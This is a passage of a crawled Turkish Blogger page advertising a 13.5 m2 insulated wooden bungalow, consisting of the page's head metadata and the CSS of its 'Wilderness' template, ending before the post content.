

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html
body_size: 33764
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Ahşap ev: 13.5 m2 AHŞAP Bungalow izolasyonlu polimit çatılı ev </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.polatkereste.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="http://www.polatkereste.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ahşap ev - RSS" href="http://www.polatkereste.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ahşap ev - Atom" href="https://www.blogger.com/feeds/3692098336248243488/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="http://www.polatkereste.com/feeds/7039111997105080714/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/s320/P_20150507_181115.jpg' rel='image_src'/>
<meta content='http://www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html' property='og:url'/>
<meta content='13.5 m2 AHŞAP Bungalow izolasyonlu polimit çatılı ev ' property='og:title'/>
<meta content='                    ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/w1200-h630-p-k-no-nu/P_20150507_181115.jpg' property='og:image'/>
<link href='http://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js?ver=3.3.1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Wilderness
Author :     http://www.soratemplates.com
Designer:    http://devilcantburn.com
Date:        November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout #search_form,.pagenavi .pages,#navbar,.date-header,.feed-links,#credit,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body#layout #header-wrapper .content {height:40px}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body {
/*background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;*/
background:url(http://themes.googleusercontent.com/image?id=1ZygE97_U_mmMOtoTGkMZll-JNbyfsqhAUw6zsMRGgk4ZzWbQsBOLV5GkQDV8YuZ0THk0) repeat center top scroll;
color: #202020;
font: 12px/21px "Helvetica Neue",Helvetica,Arial,sans-serif;
}
a {
-webkit-transition-property: color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
color: #444444;
}
blockquote:before, blockquote:after,q:before, q:after {	content: ''; content: none; }
.column a:hover,.sidebar a:hover,a:hover {color:#c70000;}
.column li {padding: 4px;}
#header-wrapper {  background: #191919; border-top: 8px solid #ffc956; color: #c70000; }
#header-wrapper .content{
height: 90px;
margin: 0 auto;
position: relative;
width: 960px;
z-index: 1003;
}
#header{
display: block;
float: left;
left: 20px;
position: absolute;
top: 0;
z-index: 7000;
}
#header-inner {}
#header,#header a { color: #fff }
#header a:hover {}
#header h1 { font-size: 30px; font-weight: normal; line-height: 36px; padding: 20px 0 0; text-transform: uppercase; color:#ffc956;}
#header img {/*max-height:100px;*/ margin-top: 10px;}
#header .description {}
#navigation{
height: 36px;
float: right;
margin-right: 20px;
padding:25px 0 0 0;
}
#navigation a{color:#ffc956;}
#navigation a:hover {color:#c70000;}
#navigation li {
display:inline-block;
#float:left;
padding:0 10px;
height:50px;
position:relative;
}
#navigation li a{
font-size:13px;
line-height:50px;
padding:0 0 8px 0;
border-bottom:1px solid rgba(255, 255, 255, 0);
/* CSS TRANSITION */
-webkit-transition-property:color, border;
-webkit-transition-duration: 0.1s, 0.1s;
-webkit-transition-timing-function: linear, linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property:color, border;
-moz-transition-duration: 0.1s, 0.1s;
-moz-transition-timing-function: linear, linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property:color, border;
-o-transition-duration: 0.1s, 0.1s;
-o-transition-timing-function: linear, linear;
}
#navigation li a:hover{ border-bottom:1px solid rgba(255, 255, 255, 0.2);  }
#navigation li .arrow_down{
display:inline-block; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaPQhNZuWKKOkL48JnBc264y5PLA8JJVJ5lIX0TUAFk0FyyCe2ZsCqm7hC7t53cH7Rf0fh1jSUDBzSn4HL8EqJzLWhbpvRTtafrBXFbFQRxqVUJXfxv0PTbH283BKfIoKb4gyvgysfwtar/s16/arrow_down.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgreGeg6Uu8HBVm0aAXfsi8snbXntMtWcvziHQnNl_c2JyuVyUU5Ck0zDL_XZN_fyCFrcNGuh5osYgKpQPRlGYWLANKqKrd_83ux2phPRKgdfbMYFu2Vby9EvbMRAT-zC0A-k3yspwkj88h/) repeat;
border-top:1px solid rgba(255, 255, 255, 0.2);
display:none;
padding:3px 0 8px 0;
text-align:left;
width:180px;
position:absolute;
top:40px;
left:0;
z-index:9000;
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-o-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
/* CSS3 ROUND CORNER */
-moz-border-radius: 	2px 2px 2px 2px;
-webkit-border-radius:	2px 2px 2px 2px;
-o-border-radius:		2px 2px 2px 2px;
-khtml-border-radius:	2px 2px 2px 2px;
border-radius:			2px 2px 2px 2px;
}
#navigation li ul a{
border-bottom:none;
font-size:12px;
display:block;
padding:4px 8px;
margin:0 8px;
line-height:22px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x left bottom;
}
#navigation li ul a:hover{border-bottom:none;}
#navigation li ul li .arrow_down{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsxRnN67UpR-97Bua6bwKOTl-dTLV5Ds571PfkTpT9rS3e3NLckBy0GtIGMwcV7TV5Eq1Ew4tc_6Gl37iWsQJnTOWhUfdyDWnToGqFd5VQ30H9UHhz3hZT3pMv6E9QHukniRsgoZb38Xx/s16/arrow_down2.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul li{
height:auto;
padding:0;
position:relative;
width:180px;
}
#navigation li ul li ul{
border-top:none;
top:-3px;
left:180px;
}
.ccslider {position: relative;}
.slider-innerWrapper {	position: relative;	width: 100%;height: 100%;}
.slider-innerWrapper img {
position: absolute;
top: 0;
left: 0;
visibility: visible !important;
}
.slider-controls {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99;
display: none;
}
.ccslider:hover .slider-controls {display: block;}
a.slider-nav {position: absolute;top: 50%;cursor: pointer;	}
.slider-nav.prev {left: 0;}
.slider-nav.next {right: 0;}
.slider-timer {
position: absolute;
left: 50%;
top: 50%;
z-index: 200;
cursor: pointer;
display: none;
}
.ccslider:hover .slider-timer {display: block;}
.control-links {
position: absolute;
z-index: 200;
list-style: none;
bottom: -30px;
padding: 0;
min-width: 100%;
text-align: center;
white-space: nowrap;
}
.control-links li {
display: inline-block;
margin-left: 5px;
cursor: pointer;
width: 10px;
height: 11px;
line-height: 0;
zoom: 1;
*float: left;
}
.control-links li:first-child {margin-left: 0;}
.control-links li.linkThumb {
width: auto;
height: auto;
position: relative;
top: 50px;
text-indent: 0;
background: transparent none;
-moz-transition: all 400ms ease;
-webkit-transition: all 400ms ease;
-o-transition: all 400ms ease;
-ms-transition: all 400ms ease;
transition: all 400ms ease;
}
.control-links li.linkThumb.active {
background: transparent none;
z-index: 1;
-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.control-links li.linkThumb img {display: inline !important;visibility: visible !important;}
.ccslider.controlThumbs {margin-bottom: 100px;}
.cc-caption {display: none;}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.7);
z-index: 101;
color: #fff;
padding: 10px;
font-size: 14px;
position: absolute;
left: 0;
right: 0;
bottom: 0;
display: none;
}
.cc-htmlwrapper {
position: absolute;
top: 0;
left: 0;
z-index: 101;
width: 100%;
height: 100%;
overflow: hidden;
}
.cc-html {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: none;
}
.slider-link {
display: block;
position: absolute;
top: 0;
left: 0;
z-index: 100;
width: 100%;
height: 100%;
background: url(about:blank);
}
.wipe-div {
position: absolute;
top: 0;
left: 0;
z-index: 3;
width: 0;
height: 0;
}
.split1-div, .split2-div {position: absolute;z-index: 4;}
.circle-div {
position: absolute;
top: 50%;
left: 50%;
z-index: 3;
width: 0;
height: 0;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.clock-mask {
position: absolute;
top: 0;
z-index: 3;
width: 50%;
height: 100%;
overflow: hidden;
}
.clock-mask.left {left: 0;}
.clock-mask.right {right: 0;}
.clock-outer {position: absolute;top: 50%;overflow: hidden;}
.left .clock-outer {
-moz-transform-origin: left center;
-webkit-transform-origin: left center;
-o-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.right .clock-outer {
-moz-transform-origin: right center;
-webkit-transform-origin: right center;
-o-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.clock-inner {position: absolute;top: 50%;}
.left .clock-inner {left: -50%;}
.right .clock-inner {left: 50%;}
#sliderCss3d {
position: relative;
background: #fff;
z-index: 10;
/*height: 310px;*/ height: 500px;
margin-bottom: 20px;
}
.slider3d {
width: 910px;
/*height: 310px;*/ height: 500px;
margin: 60px auto 40px auto;
}
.slider2d {
width: 910px;
/*height: 310px;*/ height: 500px;
}
#slider2d-frame {
width: 910px;
/*height: 310px;*/ height: 500px;
padding: 16px 76px 26px 76px;
margin: 60px auto 40px auto;
position: relative;
top: -20px;
z-index: 10;
}
#sliderCss3d.fallback {
margin: 60px auto 82px auto;
top: -20px;
}
#sliderCss3d img {
visibility: hidden;
}
a.slider-nav {
width:53px;
height:38px;
top: 50%;
margin-top: -17px;
}
.slider-nav.prev {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisxKYoY9eXY64yZRO4KDtVNi7OcJGtH090WtD_a1jUyTWpq9cF4LrCp89Gwb4YvZ-rBiuCJLK4XSR4zyyE4FusnCHa7ap9wCyZkU1M4SPMizdNxjZC6zLxZcQNeb4yRCDVYrNPM3xUGNSz/s52/slider_big_arrow_left.png) no-repeat;
left: -26px;
}
.slider-nav.next {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-KThB7VYy68Ojmha8wfrYvn6h3U1-W_e0Dp-hJ8dfKuL790bsKVbRTx5y2eevXBvmPir5XfITrNarVnNgpRPQnZLa5xm_FNAmjcoXNyEk8yVlbwD-05ir-Sc5reKMQm-phIDXEGwatjJy/s52/slider_big_arrow_right.png) no-repeat;
right: -26px;
}
.slider-timer {
width: 50px;
height: 50px;
left: 50%;
margin-left: -25px;
top: 50%;
margin-top: -25px;
}
.slider3d .control-links {bottom: 0;}
.slider2d .control-links, #sliderCss3d.fallback .control-links {bottom: -30px;}
.control-links li {
margin-left: 5px;
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA84WxZn5e6Zj_fQRm820LVZXZ4x-3Ej0w3DcLFOJHC0LZtwHErPqXh-MHarITkbEqfyM-_nsZs1AudUcF_6oDijWs4f-rqg611Nab6GPUzbdL7s_12kLMxwGwooIQyuYCYBxq3_AvVsIQ/s32/bullets.png) no-repeat bottom;
width: 16px;
height: 16px;
text-indent: -99999px;
}
.control-links li.active {
background-position:center 0px;
}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.6);
color: #FFF;
text-align:center;
}
#description {width: 400px;}
#description h3 {
font: 42px 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #3A61A8;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
margin-bottom: 40px;
}
#description p {
margin: 20px 0 40px 0;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
}
#description ul {	margin: 20px 0 40px 0; }
#effects {
width: 400px;
position: absolute;
top: 40px;
right: 30px;
text-align: center;
}
#effects h3 {
font: 20px 'PT Sans', Helvetica, Arial, sans-serif;
color: #333;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
margin-bottom: 10px;
}
.effectType {
display: inline-block;
width: 102px;
height: 33px;
font: bold 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
text-decoration: none;
line-height: 30px;
margin: 30px 20px 20px 20px;
background: url(../images/button.png) no-repeat;
cursor: pointer;
position: relative;
}
.effectType:active {top: 1px;}
#effect3d, #effect2d {
position: absolute;
top: 82px;
left: 50%;
}
#effect3d {width: 330px;margin-left: -165px;}
#effect2d {
width: 150px;
margin-left: -75px;
display: none;
}
#no-3d {
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
display: none;
}
.effectList, #sliceList {
float: left;
width: 150px;
height: 34px;
margin-bottom: 20px;
}
#sliceList {margin-left: 30px;}
.selected {
background: #e8e8e8;
/*font: 13px/34px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;*/
font: 13px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
color: #666;
text-shadow: 1px 1px 0 #eee;
/*width: 150px;*/
/*height: 34px;*/
/*margin: 20px auto 0 auto ;*/
cursor: pointer;
position: relative;
/*-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);*/
behavior: url(PIE.htc);
}
.selected:after {
content: '';
position: absolute;
top: 50%;
right: 5px;
margin-top: -3px;
border: 5px solid transparent;
border-top: 5px solid #666;
}
.selected.active:after {
content: '';
margin-top: -8px;
border: 5px solid transparent;
border-bottom: 5px solid #666;
}
.dropDown {
background: #222;
font: 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
position: relative;
z-index: 10;
display: none;
}
.dropDown li {height: 30px;	line-height: 30px;cursor: pointer;}
.dropDown li:hover {background: #274772;}
#slider{
/*display:none;*/
/*border-bottom:1px solid #d9d9d9;
background:#ddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieqkTGQOzWILg4IM68jQfqzjHEYzchcGxqnwhbUbdgFIFcGOm54Oo97CRyc7mTXlOh8FqG7sQ2miLTXnTQdGIyzxYNjilYKHw8squB6Z8LMH4-MYVcGHlGWoHGBRNg5aN9-WzXXqmIbRWL/s1920/texture-woodlight.jpg) 50% 0;*/
}
#slider .content{margin:0 auto;width:920px;}
#slider_wrapper{padding:30px 0;}
#content-wrapper {
margin: 40px auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;
padding: 30px 0;
width: 960px; }
#main-wrapper { display: block; float: left; margin: 0 20px; width: 680px; }
#sidebar-wrapper { display: block; float: right; margin: 0 20px; width: 200px; }
.post h1 {
border-bottom:1px dotted rgba(0, 0, 0, 0.2);
padding:0 30px 10px 30px;
margin-bottom:20px;
text-align:center;
line-height:40px;
font-size:40px;
text-transform:uppercase;
font-family: 'Lato',sans-serif;
font-weight:normal;
}
.post {
border-bottom:1px solid rgba(0, 0, 0, 0.2);
display:block;
padding:0 0 20px 0;
margin:0 0 20px 0;
position:relative;
}
.post:hover { border-bottom:1px solid #c70000 }
.article-short{
padding-left:20px;
border-left:1px solid rgba(0, 0, 0, 0.2);
float:right;
width:469px;
margin-left:20px;
}
.article-short h3{border-left: 6px solid #C70000;margin: 10px 0;padding: 0 0 0 6px;font-size:20px; font-family: 'Lato',sans-serif;font-weight:normal;text-transform:uppercase}
.article-short h3 a {color:#e79d00;}
.article-short h3 a:hover {color:#c70000;}
.arrow_link{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJeX6tjvWBie1S4H7XdZDa5DsxsfOcHghGCtFA62sSEIkHaCMSI5gs50rcBGWarlZ8JaoBCnJHpVNl5yCVMyUC7twamFrGEV5NvRMrRLKuARahauMHlkS739-rnjp87GbjYh1KhSzK-uOW/s13/small_arrow.png) no-repeat center center;
height:16px; width:16px;
float:right;
display:block;
}
.shadow{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy891H_P-oQ4A6YZn5UQ1g3czHCwSCj_rbR4ibf2JMoZ-BccIpNj4YJkP8NxMFc9LttORdzH_sGTWSlxhSpEOZfOfvb4yBDpU-O0vJLv-3KyeFDPDiNr9ZP8TLe1i_UbznyyTm9dTpQFpQ/s600/shadow_post.png);
background-repeat: no-repeat;
background-position: center bottom;
position:absolute;
bottom:0px;
left:0;
width:680px; height:20px;
opacity: 0;
-webkit-transition: opacity 0.5s;
-moz-transition:    opacity 0.5s;
-o-transition:      opacity 0.5s;
}
.post:hover .shadow{opacity: 1;}
.post-body img { max-width:668px; }
.border_textured { padding: 6px; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRkMBwesccKY6cJn13YAUZQ-gQHIVQse5ctOGJIrYTu21ZkAg5DeBZEpeTeLlKmpo6PyQJQy84EGp8zSnS-mAdL-JhBiJ2zbSCaP5MfjXQUzXW1-_fJ3fQzgjO-406jkPhY6x6FAf61946/s500/texture-wood.jpg) repeat scroll 50% 0 #ddd; }
.thumbnail { margin-bottom: 15px; }
.thumb{display:block;clear:both;width:668px;height:501px}
a.read_more{background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLWIKt95EjabWmZnN7sFEmsGyXTPB4G047bpB-xfePAhYX4s0HRxGmtkSRSK8gqn9YsGq-4DW5QOlBEtxnBtsNvhcqptrbsklRGj6b_xVThCU_FfS3x9Gh1dWY4y1kPAnS_lDF75z6RMc9/s60/link_read.png) no-repeat 50% 50%;display:block;}
.post blockquote {
background:rgba(0, 0, 0, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);
font-size: 14px;
line-height:24px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
color:#777;
margin-top: 10px;
margin-bottom: 10px;
margin-left: 20px;
padding:10px 10px 10px 10px;
}
.post-footer { float: left; padding: 10px 0 0 10px;width: 160px;}
.post-footer span {clear: both;display: block;}
.date_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQV_ifpeQojx4s6KhYEbeeJIHGZOqMV_FzhCZBlw4JIiTIEBHqKaMcgzMVoZPQns5jARq8CnIKDV3SB6CxT8xKypRgF34u9vCVQDgLiNZtXqVRn31BQgICpWoZYcSlcaq-7PrvsWydq_P/s16/picto_date.png) no-repeat left 50%;padding:3px 0 2px 20px;font-weight:bold;font-size:14px}
.author_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJRxxaZY-Zsm2xJnm2NCAhgFvrtjqBYYsjaotfqXRKDitOozGCyrpeL2a1-4_ah90-lXGEnZlphMsyoXDBd6JgZBq-mA69T_r74gZzycjhEDxVGOwktP7H4ulNDeBI5i_ctu-xvY-DpvkX/s16/picto_user.png) no-repeat left 50%;padding:3px 0 2px 20px}
.category_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2dm6IOC4Kpwfgv1LP6F0Kyjsd-G74_Z3oBY5MFGLrFkmLBh5Fq-ZSiaiNIziPyZm7-NmqNlNUgx4Kbd09A8lgjGmr52h4V5BrEeHMsIE7QOgqb_mHKwrPQLVSg5QSeVcNSLvhp7I6Rpr/s16/picto_category.png) no-repeat left 50%;padding:3px 0 2px 20px}
.comments_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSm3K-5EPisvd6pMI6lriIm-yz-UakAdUQF3R5IJIw2IGzz-wCe2kPHNNbMz2uSbFP6kDnCps8kilPCBc3ZAS4LNNGATBaKXkWazhn5RZGbpZbFgI2AE50pM8ovhZuz4xq76o2p1_ExnFS/s16/picto_comment.png) no-repeat left 50%;padding:3px 0 2px 20px}
#search_form .field{background:#FFF;border:1px solid #d9d9d9;float:left;height:30px;width:165px;}
#search_form .field input{border:none;color:#aaa;margin:5px 0 0 5px;width:145px;}
#search_form .field input:focus{color:#444;}
#search_form .button_search{float:left;width:30px;}
#search_form .button_search input{
background:#d9d9d9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgozcIZBTWea-n0MnzJiwL49r6uDDpyqmw_B6agc2qDrCs-rTQcP6C6UVoUMtym2eNKZq-iYOJvkAljx04C-OEz1AeXcGxr2h5rmTl_S4yXolSvwbEls0PY0JC4ZFYb9xee2rFi7VxJCmU5/s22/search_button.png) no-repeat 50% 50%;
border:1px solid #d9d9d9; border-width:1px 1px 1px 0;
cursor:pointer;
display:block;
width:30px; height:32px;
text-indent:-9999px;
/* CSS TRANSITION */
-webkit-transition-property: background-color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: background-color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: background-color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
}
#search_form .button_search input:hover{background:#191919 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvLWjOXbVBDl6C5cqJT1mD1xGN4s-JmPQUFSqx01qhKcV-fll35XqOFhDFKjI3HQl0vu9XNGMDim2p-qlAixZX8W3LdmpgwtlcLlYhvB1nSSrtIliZVwsHf-2JqM9QSoRjYxrE8uElcUH0/s22/search_button2.png) no-repeat 50% 50%;}
#search_form,.sidebar .widget{margin-bottom:20px}
.sidebar h2 {
text-transform: uppercase;
font-weight:normal;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
color:#e79d00;
}
.sidebar li {border-bottom:1px dotted rgba(0, 0, 0, 0.2);padding:4px;}
.sidebar a{color:#444;}
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#c70000}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #c70000;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#c70000}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii4PI85E_yWeDYurDYh4z0IDrOkZWYCvM8lJoUZ_Kg9h0dMVfcQlq_tEqviqxf_fw1qoodDD1OB6W850Jn1RVr-e-KaJ5pLDKOjqk_I4ywwNUloDJ6JPQCDRipE-ERvXYJfZtEF01SwevG/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
